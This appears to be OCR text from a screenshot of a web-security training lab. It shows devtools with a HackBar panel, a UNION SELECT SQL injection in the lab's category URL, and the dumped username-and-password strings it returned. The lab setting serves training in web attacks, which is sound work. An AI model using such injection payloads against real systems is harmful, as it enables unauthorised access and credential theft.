 Babbage Web Spray
More Than Just Birdsong
Giant Grasshopper
administrator11vn665yrda7ngps0spv
Pest Control Umbrella
carlosg8mluowiid6289q15sdb
wienery7okg9vjdcxqop9lit3y
控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encoding SQL XSS LFI XXE Other
https://0aa6004b033cb42ec021ed8c008a0036.web-security-academy.net/filter?category=Pets'UNION SELECT
NULL,username||password FROM users--